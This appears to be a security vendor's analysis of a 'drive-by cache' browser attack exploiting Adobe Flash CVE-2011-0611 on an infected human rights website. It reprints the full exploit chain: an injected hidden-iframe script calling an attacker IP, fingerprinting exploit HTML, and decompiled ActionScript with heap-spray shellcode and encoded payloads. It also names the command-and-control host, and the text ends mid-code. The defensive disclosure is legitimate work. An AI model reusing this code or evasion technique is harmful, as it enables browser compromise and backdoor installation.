In step 1, the victim visits an infected site, which has been injected with some malicious javascript (or flash). The injected javascript can create an iframe pointing to some hop points, or it can directly be an exploit. Doesn't matter. What's important is ultimately, the browser loads an exploit, often in the form of javascript or flash. In the example we're using here, it's an exploit for the Adobe flash 0-day CVE-2011-0611 vulnerability.
In step 2, the exploit runs inside the browser, exploits the browser, forcing the browser to execute some commands (called shellcode) that came with the exploit. The command would cause the browser process to make another connection to some URL, often not the same domain as the original infected domain, to fetch a piece of malware, write it to disk, and execute it. This is step 3.
It is difficult for desktop antivirus technologies to detect drive-by downloads statically using signatures (patterns). Browser exploits usually exist in the form of scripts, for example javascripts or flash actionscripts. They can be randomly obfuscated on-the-fly as they are served to victims; refer to the drivesploit presentation for the many creative ways attackers obfuscate script-based exploits. Collecting signatures for these randomly obfuscated and therefore "disposable" javascripts not only does not increase detection rates, it explodes one's signature database and causes detection speeds to drop (too many signatures to match against).
Behavior-based detection, on the other hand, is very effective for this type of threat. For drive-by downloads, the behavior is consistent and can be well defined. If we hook around the browser, the javascript engine, and various APIs, we will clearly see the following behavior, in sequential order:
A. Browser loads a URL (victim visits an infected site)
B. Exploit code executes and succeeds, so browser starts to execute shellcode that came with the exploit
C. Browser calls URLDownloadToFile() of urlmon.dll, which downloads some file from some URL and writes to disk as some file.
D. Browser executes the created file
Browser exploits love to call URLDownloadToFile(); for example, there are 8 drive-by download shellcodes listed on exploit-db, and all of them use URLDownloadToFile() for step (B).

But browsers don't normally call URLDownloadToFile() and therefore, the use of this API can be a good trigger point for behavior-based Web malware detection.
Generally speaking, to bypass behavior-based detection, shellcodes need to do as little as possible, and act as similar to the browser (call similar APIs) as possible. The simplest way to achieve this, is to have the browser do most of the work for the shellcode.
[2. Drive-by cache]
And drive-by caching does exactly this. In drive-by caching, a shellcode doesn't do Step (C). After being executed, it doesn't make an attempt to download a file and write it to disk. Instead, it locates the malware which is already sitting in the browser's cache directory, and executes it.
And that's why we take out the word download and dub it drive-by cache.
But how did the malware binary make its way into the browser's cache, BEFORE the exploit was executed? See illustration below:

For typical drive-by downloads, the process is:
(1) Browser load URL
(2) Browser executes exploit code
(3) Browser executes shellcode
(4) Shellcode downloads malware to disk
(5) Shellcode executes malware
In drive-by cache, step (4) is now performed right after step (1) and before step (2). It's also performed by the browser and not the shellcode. How is this done?
Well it's very simple. The malware binary is renamed as a .jpg or .js file and linked to in the infected page. In the example we use here with the recent infection, the code is:
<script src=newsvine.jp2>
The above line tells the browser that it should include "newsvine.jp2" as javascript. The browser then goes to a) retrieve this file, b) writes it to cache, and c) execute the javascript. Of course step (c) would fail because newsfine.jp2 is a PE binary (malware), but now, the file has been retrieved by the browser and written to the cache directory.
Note that all this is done by the browser and not the shellcode, and the browser executes this of course with a different set of APIs other than URLWriteFileToDisk.
To a behavior analysis engine, a) this is quote normal browser behavior and no suspicious APIs are being called, and b) this is happening right after step (1) (see illustration above) and therefore this isn't the typical drive-by download behavior sequence.
And because of the above, compared to drive-by download, drive-by cache is more likely to bypass security detection mechanisms.
[3. Real-world example]
At the time of this writing, this human rights website is still infected with this exploit, which leverages a) drive-by cache and b) the recent Adobe flash 0-day CVE-2011-0611. HackAlert first detect the infection about a week ago, and also flagged a non-standard drive-by download behavior.

The infection can be found at the bottom of the html:
</div><script src="/includes/googlead.js"></script></body></html>
/includes/googlead.js creates an iframe to the malicious domain:
if (document.cookie.indexOf('popad') == -1) {
var e = new Date();
e.setDate(e.getDate() + 1);
e.setHours(0, 0, 0);
e.setTime(e.getTime());
document.cookie = 'popad=true;path=/;expires=' + e.toGMTString();
document.write("<iframe frameborder=0 style='position: absolute; top:-9999px;left:-9999px' src='http://71.6.217.131/dir/AI/exploit.html' width=468 height=60 scrolling=no></iframe>");
}
The exploit (which is still live right now) is served from http://71.6.217.131/dir/AI/exploit.html. Full content of this exploit is listed at the bottom of this report. Here's one of the important sections:
var display="<script type=\"text/javascript\">window.onerror=function(){return true;};<\/script>\r\n"+"<script src=newsvine.jp2><\/script>\r\n"+
"<object width=\"550\" height=\"400\">\r\n"+
"<param name=\"movie\" value=\"done.swf\">\r\n"+
"<embed src=\"display.swf\" width=\"550\" height=\"400\">\r\n"+
"<\/embed>\r\n"+
"<\/object>"
Which writes out:
<script type="text/javascript">
window.onerror=function(){return true;};
</script>
<script src=newsvine.jp2></script>
<object width="550" height="400">
<param name="movie" value="done.swf">
<embed src="display.swf" width="550" height="400"></embed>
</object>
"display.swf" is the flash swf file containing the actual exploit code written in flash ActionScript. Full decoded version of the code can be found at the bottom of this report. <script src=newsvine.jp2><\/script> does the drive-by caching. newsvine.jpg's original name is swf.exe, and is a backdoor written in VB, possibly of the pincav family. Here it is renamed to newsvine.jp2, and its url is placed iin a <script> tag. Processing this tag, the victim's browser will proceed to download newsvine.jp2 and write it to the cache directory.
Subsequently, display.swf is downloaded by the browser, and the ActionScript it contains is executed. The script exploits the CVE-2011-0611 Adobe Flash 0-day, and causes the shellcode to execute. The shellcode looks in the browser's cache directory for newsvine.jp2 and executes it.
Newsvine.jp2 (or swf.exe) connects back to CNC server at jeentern.dyndns.org:80, which resolves to 182.237.3.105 at the time of this writing.
[4. Detection Rates]
The exploit code is in flash ActionScript and is located within swf files. Because this isn't the traditional drive-by download shellcode, but rather drive-by cache, detection rate seems low. When we submitted the swf file to VirusTotal, 0 out of 42 antivirus vendors detected this exploit.

As for newsvine.jp2 (swf.exe), we got 1/42 on VirusTotal (report is here). Only Microsoft detected this backdoor.

[5. Forensics Summary]
Here's what we know so far:
1. The human rights website has been infected (in multiple pages) at least a week ago, and is still infected right now.
2. drive-by cache is used instead of drive-by download
3. exploits CVE-2011-0611 Adobe Flash 0-day
4. VirusTotal detection was 0 out of 42 for the swf exploits, and 1 out of 42 for the malware.
5. exploit served by http://71.6.217.131/dir/AI/exploit.html, which we believe is a compromised server in San Diego, hosted by Cari.Net.
6. newsvine.jp2, originally swf.exe, is drive-by cached and then executed by the shellcode. It a backdoor written in VB, possibly of the pincav family. It has an invalid digital signature pretending to be the Xunlei download manager, which XunLei claims to be the world's most widely used download manager. Interesting strings within the binary suggest the author to be "chuang" or "zchuang".
7. newsfine.jp2 connects back to CNC server at jeentern.dyndns.org:80, which resolves to 182.237.3.105, an IP in Hong Kong.
[6. Complete codes]
Below we include full exploit codes to this drive-by cache example. If you need anything else, please email Xwayne@armorize.comX (delete the two enclosing X's).
1. http://71.6.217.131/dir/AI/exploit.html:
<html>
<head>
<script type="text/javascript">
function getCookieVal(offset) {
var endstr = document.cookie.indexOf(";", offset);
if (endstr == -1) {
endstr = document.cookie.length;
}
return unescape(document.cookie.substring(offset, endstr));
}
function GetCookie(name) {
var arg = name + "=";
var alen = arg.length;
var clen = document.cookie.length;
var i = 0;
while (i < clen) {
var j = i + alen;
if (document.cookie.substring(i, j) == arg) return getCookieVal(j);
i = document.cookie.indexOf(" ", i) + 1;
if (i == 0) break;
}
return null;
}
function SetCookie(name, value) {
var argv = SetCookie.arguments;
var argc = SetCookie.arguments.length;
var expires = (2 < argc) ? argv[2] : null;
var path = (3 < argc) ? argv[3] : null;
var domain = (4 < argc) ? argv[4] : null;
var secure = (5 < argc) ? argv[5] : false;
document.cookie = name + "=" + escape(value) + ((expires == null) ? "" : ("; expires=" + expires.toGMTString())) + ((path == null) ? "" : ("; path=" + path)) + ((domain == null) ? "" : ("; domain=" + domain)) + ((secure == true) ? "; secure" : "");
}
function DisplayInfo() {
var expdate = new Date();
var visit;
expdate.setTime(expdate.getTime() + (24 * 60 * 60 * 1000));
if (!(visit = GetCookie("vis1t"))) visit = 0;
visit++;
SetCookie("vis1t", visit, expdate, "/", null, false);
return visit;
}
function code() {
var num = DisplayInfo();
if (num < 3) {
return 1;
} else {
return 0;
}
}
function user() {
var weekDay = "<script type=\"text/javascript\">window.onerror=function(){return true;};<\/script>\r\n" + "<script src=newsvine.jp2><\/script>\r\n" + "<object classID=yg.dll#yg.e><\/object>\r\n" + "<object width=\"550\" height=\"400\">\r\n" + "<param name=\"movie\" value=\"done.swf\">\r\n" + "<embed src=\"March.swf\" width=\"550\" height=\"400\">\r\n" + "<\/embed>\r\n" + "<\/object>";
var display = "<script type=\"text/javascript\">window.onerror=function(){return true;};<\/script>\r\n" + "<script src=newsvine.jp2><\/script>\r\n" + "<object width=\"550\" height=\"400\">\r\n" + "<param name=\"movie\" value=\"done.swf\">\r\n" + "<embed src=\"display.swf\" width=\"550\" height=\"400\">\r\n" + "<\/embed>\r\n" + "<\/object>";
var Example = "<script type=\"text/javascript\">window.onerror=function(){return true;};<\/script>\r\n" + "<script src=newsvine.jp2><\/script>\r\n" + "<object classID=yg.dll#yg.e><\/object>\r\n" + "<object width=\"550\" height=\"400\">\r\n" + "<param name=\"movie\" value=\"done.swf\">\r\n" + "<embed src=\"Birthday.swf\" width=\"550\" height=\"400\">\r\n" + "<\/embed>\r\n" + "<\/object>";
var info = navigator.userAgent.toLowerCase();
var win = (navigator.platform == "Win32") || (navigator.platform == "Windows");
var ck = code();
var January = info.indexOf('msie 8.0');
var February = info.indexOf('msie 7.0');
var April = info.indexOf('msie 6.0');
var June = info.indexOf("windows nt 5.1");
var August = info.indexOf("windows nt 6.1");
if (January > 0 && June > 0 && ck == 1) {
document.body.innerHTML = "xxxx" + weekDay;
}
if (June > 0 && ck == 1 && (February > 0 || April > 0)) {
document.body.innerHTML = "xxxx" + display;
}
if (January > 0 && August > 0 && ck == 1) {
document.body.innerHTML = "xxxx" + Example;
}
}
</script>
</head>
<body onload=user()>
</body>
</html>
2. Exploit in ActionScript, decoded from the swf files:
package ie_fla {
import flash.display. * ;
import flash.utils. * ;
dynamic public class MainTimeline extends MovieClip {
public
var s: Object;
public
var s2: Object;
public
var s3: Object;
public
var a: Object;
public
var t: Object;
public
var i: Object;
public
var r: ByteArray;
public
var ldr: Loader;
public
function MainTimeline() {
addFrameScript(0, this.frame1);
return;
} // end function
public
function hexToBin(param1: String): ByteArray {
var _loc_2: String;
var _loc_3: * = new ByteArray();
var _loc_4: * = param1.length;
var _loc_5: uint;
_loc_3.endian = Endian.LITTLE_ENDIAN;
while (_loc_5 < _loc_4) { // label _loc_2 = param1.charAt(_loc_5) + param1.charAt(_loc_5 + 1); _loc_3.writeByte(parseInt(_loc_2, 16)); _loc_5 = _loc_5 + 2; } // end while return _loc_3; } // end function function frame1() { this.s = new ByteArray(); this.s3 = new ByteArray(); this.a = new Array(); this.t = "4357530acc050000789c4d546d6c5365143eb7bdedfb765d29dd189dac2053f00345e3171f71b062bbeec3b63377b0a026c265bddd6decdaa6f7d61698a82466fb619610e20549f8322144134d10158d261287c9f8e10f31460da2268b4663628cc1080c37cf79efb5f5fe787bee799ef39cf39c7b7b6be0d901103c01d02e413c047875bb4f7b00ac66f0007b757abc95cde1b1a8e5a80b92321eed30d9063ed8028f410ce2d00309e8853ee887935321c86859b592374102790db8e0b0643501db7ebebf8f9dee7effdc4e2c0778cd85e4a885ea4bcd923fb90b93cd3021813b8c8728f84def4cb32587be3f6317d4f3076eae5bc60aee8b3fd585dac00a6033bcdce2e4947c7d216c794196641797d27d5478e58594ca6e7bf19d63762179f985981f00a13cf1e05af6f7879f5fb251e50ed494ddb2c44812455c0a0d3b75e2c9bd62d856a05b37627e0a16868a5ce49bc062206a384448377ee3be28fbc8f3c527b6aee502ee567aa966e781c3f78b1abf6d1c21592260f5feb9b8007cf004b90ee3901bc5906c15bb8b5dbb7ced6b47cc0f8d016564f52d10cbef0ead67576ffe3e53dfd0d579127793f8db7cc31a212ec366cb07dc63afcc1bed425e45740926d73ecefe387be95dbb3e828e3863190c0785a5b472bb8b9d79ebbb7f6c3ca5842329929ed9f65945487b40096f8ae0749c739fbd8c26bc47ebfe3476d92076373d7f3ce8d8b73a81373b3c1eb08345dcc3838dd043d32d0cd2c4ff3149e4e5edaf3c22441860034c4cac1ed79d04f55b3cc5c99eeb6e580e582bbcca12e7446dffe1dbbdce3353c2e42baf5f8cb28387d6398f6a105b9ec77714919335efbdec9989eb5fda4857b48bb29b8efcf928fb540b5c70f69452447afad6e7d7b3ae1ff7cfd4d3d4ed67ffb96d8e5d5c97581972073ede5763efc55e9a70debab030317be5e80ac10d805dfce6a97d03ce7fc4d9f5d9a737ef1219898a52b6813722dea7d8f0ecf553f5073f2b59a6ed9a87788bbdb85646205fc2dbf8d2c682c38db0bd11ded20897d9328b7907eff05218c0cb86237cb977aed3171df8a625e564b0f785791ab4f9af749b183428dead5f3b26bb593632d92dbe2571697295b40286cc72ae300a79ad306aea30a2abe55831a36d31215b2e8ec59c5b91c7dc886a68b055ab998962794c35c1c8ed416c47b65280e16733157d54d1c6f46cf501a352ae96abe3865eff1e8d6ae610917b3355fd7f70b55aa69b68f51e6c8e1cd2eea9995ac1843d55a3fa90cd74c0b8ba9b7e12c58299cc19a63d484ecb6720a5d2ec654d35b59eb192b93b557c2ea7c5f2b912987ace807e43a9140a64d3d0cc14f94916d5ccb05a3684ac56a26ab4b612560a8771d481116c932b5490db820b0d8175a734a75fdef8d556e3e160227a2c4bd9d20d88e2caff0522695d54"; this.i = 0; while (this.i < 1024) { // label this.s3.writeByte(13); var _loc_1: String; _loc_1.i = this.i++; } // end while this.i = 0; while (this.i < 1023) { // label this.s.writeBytes(this.s3, 0, this.s3.length); var _loc_1: String; _loc_1.i = this.i++; } // end while this.s.writeInt(2425393296); this.s.writeInt(2425393296); this.s.writeInt(3326443264); this.s.writeInt(1620086928); this.s.writeInt(3943717707); this.s.writeInt(868837049); this.s.writeInt(2231533620); this.s.writeInt(199418618); this.s.writeInt(3943033067); this.s.writeInt(4294967051); this.s.writeInt(3118523106); this.s.writeInt(3184599686); this.s.writeInt(1137894114); this.s.writeInt(3798573806); this.s.writeInt(1772287593); this.s.writeInt(3798590057); this.s.writeInt(2331142421); this.s.writeInt(2296888074); this.s.writeInt(350479074); this.s.writeInt(1912609418); this.s.writeInt(3520127714); this.s.writeInt(2327286151); this.s.writeInt(2427873764); this.s.writeInt(179692514); this.s.writeInt(3798534792); this.s.writeInt(3820685877); this.s.writeInt(3823297024); this.s.writeInt(462065361); this.s.writeInt(3504507537); this.s.writeInt(2324139702); this.s.writeInt(1776552667); this.s.writeInt(3823297129); this.s.writeInt(176743355); this.s.writeInt(173794274); this.s.writeInt(3791657833); this.s.writeInt(912330422); this.s.writeInt(1763576316); this.s.writeInt(3138065634); this.s.writeInt(3806509067); this.s.writeInt(534962914); this.s.writeInt(3112755848); this.s.writeInt(3803426993); this.s.writeInt(2296520116); this.s.writeInt(4195031010); this.s.writeInt(3806464575); this.s.writeInt(488447361); this.s.writeInt(2407976071); this.s.writeInt(2592588493); this.s.writeInt(2713887917); this.s.writeInt(2965556656); this.s.writeInt(3267413943); this.s.writeInt(2980556978); this.s.writeInt(2964169899); this.s.writeInt(2930231230); this.s.writeInt(2928509315); this.s.writeInt(2395124103); this.s.writeInt(2526448524); this.s.writeInt(2240921270); this.s.writeInt(2274333325); this.s.writeInt(2424541339); this.s.writeInt(3266022550); this.s.writeInt(2274397319); this.s.writeInt(2529338507); this.s.writeInt(2391249342); this.s.writeInt(3233990539); this.s.writeInt(3266030786); this.s.writeInt(3398207381); this.s.writeInt(2442431372); this.s.writeInt(2278083720); this.s.writeInt(2463157186); this.s.writeInt(2796405450); this.s.writeInt(3397488518); this.s.writeInt(3431438983); this.s.writeInt(3267415425); this.s.writeInt(3263596430); this.s.writeInt(3268252098); this.s.writeInt(3348531087); this.s.writeInt(2462563985); this.s.writeInt(2491517581); this.s.writeInt(2442579079); this.s.writeInt(2592588484); this.s.writeInt(3301081485); this.s.writeInt(2459681472); this.s.writeInt(3347824834); this.s.writeInt(3348531087); this.s.writeInt(2462563985); this.s.writeInt(2491517581); this.s.writeInt(2442579079); this.s.writeInt(2592588493); this.s.writeInt(2613232836); this.s.writeInt(3263270790); this.s.writeInt(3431438983); this.s.writeInt(3268248002); this.s.writeInt(2442560400); this.s.writeInt(2529347478); this.s.writeInt(2274333383); this.s.writeInt(3197211777); this.s.writeInt(2324533654); this.s.writeInt(3431438983); this.s.writeInt(3234581474); this.s.writeInt(182918429); this.s.writeInt(495030150); this.s.writeInt(3431438983); this.s.writeInt(3792313372); this.s.writeInt(488476050); this.s.writeInt(2274157153); this.s.writeInt(646349673); this.s.writeInt(1030350534); this.s.writeInt(1629941345); this.s.writeInt(183835906); this.s.writeInt(1658456726); this.s.writeInt(3898792459); this.s.writeInt(2531746522); this.s.writeInt(160953187); this.s.writeInt(2598859378); this.s.writeInt(1920112362); this.s.writeInt(1763555177); this.s.writeInt(242197223); this.s.writeInt(486673117); this.s.writeInt(3806519841); this.s.writeInt(1658456726); this.s.writeInt(3898792459); this.s.writeInt(2531746522); this.s.writeInt(160953187); this.s.writeInt(2598859378); this.s.writeInt(1920112130); this.s.writeInt(2330650850); this.s.writeInt(3798967015); this.s.writeInt(486673141); this.s.writeInt(3806519841); this.s.writeInt(183755490); this.s.writeInt(3797611491); this.s.writeInt(3865190638); this.s.writeInt(3792298170); this.s.writeInt(554310429); this.s.writeInt(488487204); this.s.writeInt(3847908285); this.s.writeInt(3817088421); this.s.writeInt(3877437985); this.s.writeInt(2976464561); this.s.writeInt(2292353762); this.s.writeInt(4074955445); this.s.writeInt(1772416522); this.s.writeInt(2585599261); this.s.writeInt(3122770868); this.s.writeInt(1771560553); this.s.writeInt(2529991393); this.s.writeInt(397699476); this.s.writeInt(3269531601); this.s.writeInt(732668751); this.s.writeInt(3777483065); this.s.writeInt(3982291672); this.s.writeInt(882305571); this.s.writeInt(702931256); this.s.writeInt(2718503897); this.s.writeInt(4254533052); this.s.writeInt(1773979361); this.s.writeInt(1065642478); this.s.writeInt(2842279166); this.s.writeInt(3779029478); this.s.writeInt(1776363337); this.s.writeInt(3166380298); this.s.writeInt(1109335325); this.s.writeInt(3499521006); this.s.writeInt(1732070745); this.s.writeInt(2171286445); this.s.writeInt(4232480269); this.s.writeInt(3045388061); this.s.writeInt(2062086682); this.s.writeInt(3123304899); this.s.writeInt(3806520034); trace(this.s.length); this.i = 0; while (this.i < 176) { // label this.s2 = new ByteArray(); this.s2.writeBytes(this.s, 0, this.s.length); trace(this.s2.length); this.a.push(this.s2); var _loc_1: String; _loc_1.i = this.i++; } // end while this.r = this.hexToBin(this.t); this.ldr = new Loader(); this.ldr.loadBytes(this.r); stop(); return; } // end function } } //============================================== package ie8_fla { import flash.display. * ; import flash.system. * ; import flash.utils. * ; dynamic public class MainTimeline extends MovieClip { public var s: Object; public var s2: Object; public var s3: Object; public var a: Object; public var i: Object; public var j: Object; public var sc_len: uint; public var t: Object; public var r_cn: ByteArray; public var ldr_cn: Loader; public var r: ByteArray; public var ldr: Loader; public var r_jp: ByteArray; public var ldr_jp: Loader; public function MainTimeline() { addFrameScript(0, this.frame1); return; } // end function public function hexToBin(param1: String): ByteArray { var _loc_2: String; var _loc_3: * = new ByteArray(); var _loc_4: * = param1.length; var _loc_5: uint; _loc_3.endian = Endian.LITTLE_ENDIAN; while (_loc_5 < _loc_4) { // label _loc_2 = param1.charAt(_loc_5) + param1.charAt(_loc_5 + 1); _loc_3.writeByte(parseInt(_loc_2, 16)); _loc_5 = _loc_5 + 2; } // end while return _loc_3; } // end function function frame1() { this.s = new ByteArray(); this.s2 = new ByteArray(); this.a = new Array(); this.sc_len = 0; this.t = "4357530a22060000789c5d547d4c5b55143faf5ff742617c38e806ad01743a9d0a861931822b520a685bb4632c6e0a2bf4d136a52de97bf5019b1fdb7423d982c69017e6321d31e8a2c9dcdc8c2133e81fc62d0edd747f90cc8f3847164de6b268a2532778cfbd0f4abc49efbbeffcceef9cdff9ddf40d82b51ba0e030c02a093c45c0d606f3bf56003d0fac40761fed71910beff7b856141f32c12716b695c0483150688447a1093cd00c5e688156182d809eb41c8a830496bbc1045b253d17c8e5df6ab61167feb937b73126c00113dc09eebd12981d6ce319d393431269dcb2675e64f0f801eca2e7b3526c99f94e91fbd98243b78145b29828e77eb3beaa9adc7bf6fbf3821b68d599e44bb7556bbe1e16c803d4fc25128f01226dc1da4e8ee440f00e0cccfc5852c30385d8cd62b648049bb1f2a620e266f682cf9fbf3af30ccfcb05bb4e802751400527eabeee20bed3f7bd27143875135033e736406725e7d8a1850fcc208bf40442c726bbda38b412705a071358c5fbcc1df921c08122d0ed9055636119be05b6c10256313f82adafa4bc8f91d5af4e7d285aeb3940adc22a9b1bf1b70267b793a78faf7f49e0f58cbe9f6b3e54fdd7ada4e7bcedd2a266029490303bb6a3887307eb860d979c7eccf78fbf11271f444263223fe870fa8318df3f3ef61c5122f15dc6cd3560d0f7cbcb0f9213a5c367168bdb81529a232ccb6de006d9034c4b1de89540f30c80e68bc30a6aa505d9a315055d898cdfce05497895ed0b5c654769a48a07f3f9e48b75b8867f4edfe32296ba0b3f2dbb94c2518ade98ee824a6ec2e074d70b646fe3c48b4bee71ef2c12a541072678bb6e6c225313e45d91d0ce5aff09dcd88b3b4ed59235bb3d3386b16ed4f3c7ac678d71a7f5ee7a748805eda33b938695f54ea436bd32be997c3c103922a8c2c79b0f1cdd40cc5f3cf9a9e1a313a9f315659b8cf9fc4111fafd6a69cca826885b3e3fdc4a261feafe6891e8c7b4e877279fe26936bc2accdb79592b26cf3b477e5dde3530672e22c7cb6f5e5b228bb9e33766c2648cd41e5cfac75e97f43dc21d5a448b85d1b71004e94a5a424bb3d7e5c81e57658fabb3c73251a69096d35cdbd6cdd77bf12760272db7e5196b3162fd7f84a9d93e8f2a13b3b38f93d7d6ae3d695c1f0b35ee7b3b4dde611bff543d2cbd5e215dad99ac993bd57c6d7a6a6862ddb71777b58fb824176c54d3b16404fae564448d426f34946e4a85e54615fad2a94493f1cae32cd61b52e40ae89007556f2a9d08a9a0c48619d8dd974942673c9c8946827222daa7ddaf64d25a5adba1448dcf60445637626a4b588b2e03352d8d2f6e6d1debcd72b072f3a02a275518d614ad56641aa02734840f6f2aa9fa628a2a64c4e4fe30f843289d3552e5e6c4803ae44f3d1b939bfa6303a046630ab429c14c3289532ab2eac7717ca950b833945678597900d9ac6a2c9991a10267040f2b05be62e670d9dfe0669efe07c8b77774"; trace("if"); if (Capabilities.language.toLowerCase() == "zh-cn") { this.s.writeInt(2425393296); this.s.writeInt(2425393296); this.s.writeInt(202150032); this.s.writeInt(3943717707); this.s.writeInt(868837049); this.s.writeInt(1459781684); this.s.writeInt(199418618); this.s.writeInt(3943033067); this.s.writeInt(4294967051); this.s.writeInt(3554730722); this.s.writeInt(3184599686); this.s.writeInt(1137894114); this.s.writeInt(3798573806); this.s.writeInt(1772287593); this.s.writeInt(3798590057); this.s.writeInt(2331142421); this.s.writeInt(2296888074); this.s.writeInt(786686690); this.s.writeInt(1912609418); this.s.writeInt(2396115170); this.s.writeInt(2324793991); this.s.writeInt(2394319332); this.s.writeInt(181396450); this.s.writeInt(3798534792); this.s.writeInt(3820685903); this.s.writeInt(3823297024); this.s.writeInt(459880033); this.s.writeInt(246835486); this.s.writeInt(167557899); this.s.writeInt(350413538); this.s.writeInt(3087736802); this.s.writeInt(3806509448); this.s.writeInt(3800621747); this.s.writeInt(2964424930); this.s.writeInt(498398731); this.s.writeInt(400745186); this.s.writeInt(171908381); this.s.writeInt(495030150); this.s.writeInt(3431438983); this.s.writeInt(3268256194); this.s.writeInt(2762846402); this.s.writeInt(3450913472); this.s.writeInt(3350704551); this.s.writeInt(2964500653); this.s.writeInt(2762714791); this.s.writeInt(3351162509); this.s.writeInt(2172882626); this.s.writeInt(2978453142); this.s.writeInt(2341242257); this.s.writeInt(3199633295); this.s.writeInt(2458751107); this.s.writeInt(2426127019); this.s.writeInt(2358675344); this.s.writeInt(2357696194); this.s.writeInt(2760609415); this.s.writeInt(2445197506); this.s.writeInt(3347825323); this.s.writeInt(2898446988); this.s.writeInt(2274726292); this.s.writeInt(2341242824); this.s.writeInt(3431502544); this.s.writeInt(3418531501); this.s.writeInt(3268070017); this.s.writeInt(2407976071); this.s.writeInt(2592588480); this.s.writeInt(3447833222); this.s.writeInt(2274280141); this.s.writeInt(2445461398); this.s.writeInt(2274333383); this.s.writeInt(3197211777); this.s.writeInt(2324533654); this.s.writeInt(3431438983); this.s.writeInt(3267675330); this.s.writeInt(2173538971); this.s.writeInt(3267413899); this.s.writeInt(3233990550); this.s.writeInt(2274333383); this.s.writeInt(3197211777); this.s.writeInt(2324533654); this.s.writeInt(3431438983); this.s.writeInt(3268254658); this.s.writeInt(3301229185); this.s.writeInt(2407976071); this.s.writeInt(2592588493); this.s.writeInt(2177012118); this.s.writeInt(2207291074); this.s.writeInt(3348531087); this.s.writeInt(2462563985); this.s.writeInt(2491517581); this.s.writeInt(2442579079); this.s.writeInt(2592587979); this.s.writeInt(3420588775); this.s.writeInt(488447361); this.s.writeInt(2407976071); this.s.writeInt(2592596490); this.s.writeInt(471604509); this.s.writeInt(2375190412); this.s.writeInt(3800621597); this.s.writeInt(3035259610); this.s.writeInt(177662050); this.s.writeInt(3658192615); this.s.writeInt(1658456471); this.s.writeInt(4083391207); this.s.writeInt(1920103026); this.s.writeInt(2531944733); this.s.writeInt(3077115503); this.s.writeInt(2733055234); this.s.writeInt(182313698); this.s.writeInt(3793838810); this.s.writeInt(177662050); this.s.writeInt(3658192615); this.s.writeInt(1658456471); this.s.writeInt(4083391207); this.s.writeInt(1920103026); this.s.writeInt(2516749034); this.s.writeInt(3907183215); this.s.writeInt(2733055234); this.s.writeInt(183886562); this.s.writeInt(3793816307); this.s.writeInt(3806519898); this.s.writeInt(4091799138); this.s.writeInt(552526345); this.s.writeInt(3770294538); this.s.writeInt(454892829); this.s.writeInt(3106202970); this.s.writeInt(1807606660); this.s.writeInt(631629597); this.s.writeInt(35762537); this.s.writeInt(1051822242); this.s.writeInt(2330129122); this.s.writeInt(3803539876); this.s.writeInt(3993672221); this.s.writeInt(488487457); this.s.writeInt(3014945175); this.s.writeInt(3731461836); this.s.writeInt(2598442932); this.s.writeInt(1771356897); this.s.writeInt(399584171); this.s.writeInt(2739921191); this.s.writeInt(3510234460); this.s.writeInt(4074255510); this.s.writeInt(3928173029); this.s.writeInt(3778585097); this.s.writeInt(333053335); this.s.writeInt(96233916); this.s.writeInt(3336650628); this.s.writeInt(1777248617); this.s.writeInt(3170820415); this.s.writeInt(1776708065); this.s.writeInt(659143867); this.s.writeInt(554313759); this.s.writeInt(488493206); this.s.writeInt(1945003837); this.s.writeInt(1297711467); this.s.writeInt(867040326); this.s.writeInt(2249045380); this.s.writeInt(4011702825); this.s.writeInt(3653493474); this.s.writeInt(3806461952); this.sc_len = this.s.length; trace("cn"); trace(this.s.length); this.j = 3084 - this.sc_len; this.i = 0; while (this.i < this.j) { // label this.s.writeByte(144); var _loc_1: String; _loc_1.i = this.i++; } // end while this.s.endian = Endian.LITTLE_ENDIAN; this.s.writeInt(2008988467); this.s.writeInt(3435973836); this.s.writeInt(2008964821); this.s.writeInt(3435973836); this.s.writeInt(2008944920); this.s.writeInt(2009023683); this.s.writeInt(3435973836); this.s.writeInt(2009016856); this.s.writeInt(202113024); this.s.writeInt(202113024); this.s.writeInt(8192); this.s.writeInt(64); this.s.writeInt(202116560); this.s.writeInt(0); this.s.writeInt(202116164); this.s.writeInt(0); this.s.writeInt(0); this.s.writeInt(3435973836); this.s.writeInt(3435973836); this.s.writeInt(3435973836); this.s.writeInt(3435973836); this.s.writeInt(3435973836); this.s.writeInt(3435973836); this.s.writeInt(3435973836); this.s.writeInt(3435973836); this.s.writeInt(3435973836); this.s.writeInt(3435973836); this.i = 0; while (this.i < this.sc_len) { // label this.s.writeInt(1676697940); var _loc_1: String; _loc_1.i = this.i++; } // end while this.s.writeInt(1676697940); this.s.writeInt(1676697940); this.s.writeInt(1676680900); this.s.endian = Endian.BIG_ENDIAN; this.j = 65536 - this.s.length; this.i = 0; while (this.i < this.j / 4) { // label this.s.writeInt(305419896); var _loc_1: String; _loc_1.i = this.i++; } // end while this.i = 0; while (this.i < 16) { // label this.s2.writeBytes(this.s, 0, this.s.length); var _loc_1: String; _loc_1.i = this.i++; } // end while trace(this.s2.length); this.i = 0; while (this.i < 176) { // label this.s3 = new ByteArray(); this.s3.writeBytes(this.s2, 0, this.s2.length); trace(this.s3.length); this.a.push(this.s3); var _loc_1: String; _loc_1.i = this.i++; } // end while this.r_cn = this.hexToBin(this.t); this.ldr_cn = new Loader(); this.ldr_cn.loadBytes(this.r_cn); } // end if if (Capabilities.language.toLowerCase() == "en") { this.s.writeInt(2425393296); this.s.writeInt(2425393296); this.s.writeInt(202150032); this.s.writeInt(3943717707); this.s.writeInt(868837049); this.s.writeInt(1459781684); this.s.writeInt(199418618); this.s.writeInt(3943033067); this.s.writeInt(4294967051); this.s.writeInt(3554730722); this.s.writeInt(3184599686); this.s.writeInt(1137894114); this.s.writeInt(3798573806); this.s.writeInt(1772287593); this.s.writeInt(3798590057); this.s.writeInt(2331142421); this.s.writeInt(2296888074); this.s.writeInt(786686690); this.s.writeInt(1912609418); this.s.writeInt(2396115170); this.s.writeInt(2324793991); this.s.writeInt(2394319332); this.s.writeInt(181396450); this.s.writeInt(3798534792); this.s.writeInt(3820685903); this.s.writeInt(3823297024); this.s.writeInt(459880033); this.s.writeInt(246835486); this.s.writeInt(167557899); this.s.writeInt(350413538); this.s.writeInt(3087736802); this.s.writeInt(3806509448); this.s.writeInt(3800621747); this.s.writeInt(2964424930); this.s.writeInt(498398731); this.s.writeInt(400745186); this.s.writeInt(171908381); this.s.writeInt(495030150); this.s.writeInt(3431438983); this.s.writeInt(3268256194); this.s.writeInt(2762846402); this.s.writeInt(3450913472); this.s.writeInt(3350704551); this.s.writeInt(2964500653); this.s.writeInt(2762714791); this.s.writeInt(3351162509); this.s.writeInt(2172882626); this.s.writeInt(2978453142); 